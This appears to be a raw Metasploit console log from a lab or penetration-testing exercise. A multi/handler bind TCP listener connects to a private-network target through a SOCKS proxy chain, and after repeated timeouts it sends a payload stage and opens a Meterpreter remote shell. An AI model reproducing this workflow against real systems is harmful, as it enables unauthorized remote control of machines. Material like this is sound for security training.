 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.239.129:1234
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<--timeout
|S-chain|-<>-192.168.178.128:1080-<><>-192.168.239.129:1234-<><>-OK
[*] Sending stage (3012516 bytes) to 192.168.239.129
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.178.128:1080) at 2021-11-08 15:44:43 +0800
meterpreter >